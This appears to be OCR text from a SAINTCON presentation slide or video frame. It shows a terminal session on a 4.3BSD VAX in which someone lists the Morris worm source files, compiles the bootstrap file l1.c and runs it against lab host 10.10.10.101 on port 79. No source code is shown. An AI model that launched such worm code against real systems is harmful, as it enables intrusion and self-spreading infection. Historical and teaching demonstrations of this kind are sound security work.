 rw-r----- 1 root 13659 Oct 22 07:14 cracksome.o
rw-r--r-- 1 andrew staff 24092 Oct 22 03:53 hs.c
rw-r----- 1 root staff 16555 Oct 22 07:14 hs.o
rw-r--r-- 1 andrew staff 1550 Oct 22 03:53 l1.c
rw-r--r-- 1 andrew staff 332 Oct 22 03:53 makefile
rw-r--r-- 1 andrew staff 1666 Oct 22 03:53 net.c
rw-r----- 1 root staff 1416 Oct 22 07:14 net.o
rw-r--r-- 1 andrew staff 48 Oct 22 03:53 stubs.c
rw-r----- 1 root staff 177 Oct 22 07:14 stubs.o
rwxr-x--x 1 root staff 45056 Oct 22 07:14 test*
rw-r--r-- 1 andrew staff 2837 Oct 22 03:53 worm.c
rw-r--r-- 1 andrew staff 846 Oct 22 03:53 worm.h
rw-r----- 1 root staff 2462 Oct 22 07:14 worm.o
rw-r--r-- 1 andrew staff 26639 Oct 22 03:53 wormdes.c
rw-r--r-- 1 andrew staff 1550 Oct 22 03:53 x8113550.c
oot@43bsdvax1:/usr/local/src/morris-worm# cc l1.c
oot@43bsdvax1:/usr/local/src/morris-worm# ls -al
otal 170
rwxr-xr-x 2 andrew staff 512 Oct 22 07:15 ./
rwxrwxr-x 6 root staff 512 Oct 22 03:58 ../
rwxr-x--x 1 root staff 13312 Oct 22 07:15 a.out*
rw-r--r-- 1 andrew staff 11001 Oct 22 03:53 cracksome.c
rw-r----- 1 root staff 13659 Oct 22 07:14 cracksome.o
rw-r--r-- 1 andrew staff 24092 Oct 22 03:53 hs.c
rw-r----- 1 root staff 16555 Oct 22 07:14 hs.o
rw-r--r-- 1 andrew staff 1550 Oct 22 03:53 l1.c
rw-r--r-- 1 andrew staff 332 Oct 22 03:53 makefile
rw-r--r-- 1 andrew staff 1666 Oct 22 03:53 net.c
rw-r----- 1 root staff 1416 Oct 22 07:14 net.o
rw-r--r-- 1 andrew staff 48 Oct 22 03:53 stubs.c
rw-r----- 1 root staff 177 Oct 22 07:14 stubs.o
rwxr-x--x 1 root staff 45056 Oct 22 07:14 test*
rw-r--r-- 1 andrew staff 2837 Oct 22 03:53 worm.c
rw-r--r-- 1 andrew staff 846 Oct 22 03:53 worm.h
rw-r----- 1 root staff 2462 Oct 22 07:14 worm.o
rw-r--r-- 1 andrew staff 26639 Oct 22 03:53 wormdes.c
rw-r--r-- 1 andrew staff 1550 Oct 22 03:53 x8113550.c
oot@43bsdvax1:/usr/local/src/morris-worm# ./a.out 10.10.10.101 79 0x00148898
oot@43bsdvax1:/usr/local/src/morris-worm# ps -aux
SER PID %CPU %MEM SZ RSS TT STAT TIME COMMAND
oot 134 2.0 0.2 125 104 co R 0:00 ps -aux
oot 85 0.1 0.4 281 259 co S 0:00 -tcsh (tcsh)
oot 75 0.0 0.1 59 41 ? I 0:00 /etc/inetd
oot 45 0.0 0.1 55 43 co I 0:00 /etc/syslogd
oot 88 0.0 0.0 30 14 02 I 0:00 - std.9600 tty02 (getty)
oot 80 0.0 0.1 80 67 ? I 0:00 /usr/lib/lpd
oot 1 0.0 0.1 36 28 ? S 0:00 init
oot 86 0.0 0.0 30 14 00 I 0:00 - std.9600 tty00 (getty)
oot 50 0.0 0.2 177 131 ? I 0:00 /usr/lib/sendmail -bd -q30m
oot 91 0.0 0.0 30 14 05 I 0:00 - std.9600 tty05 (getty)
oot 89 0.0 0.0 30 14 03 I 0:00 - std.9600 tty03 (getty)
oot 93 0.0 0.0 30 14 07 I 0:00 - std.9600 tty07 (getty)
oot 60 0.0 0.0 5 3 ? I 0:00 /etc/update
oot 87 0.0 0.0 30 14 01 I 0:00 - std.9600 tty01 (getty)
oot 92 0.0 0.0 30 14 06 I 0:00 - std.9600 tty06 (getty)
oot 90 0.0 0.0 30 14 04 I 0:00 - std.9600 tty04 (getty)
oot 52 0.0 0.2 177 129 ? I 0:00 -running queue (sendmail)
oot 71 0.0 0.1 49 47 ? I 0:00 /etc/rwhod
oot 0 0.0 0.0 0 0 ? D 0:00 swapper
oot 63 0.0 0.1 40 27 ? I 0:00 /etc/cron
oot 2 0.0 0.1 4096 0 ? D 0:00 pagedaemon
oot 133 0.0 0.0 16 11 co S 0:00 (a.out)
oot@43bsdvax1:/usr/local/src/morris-worm#
SAINTCON
2:19 PM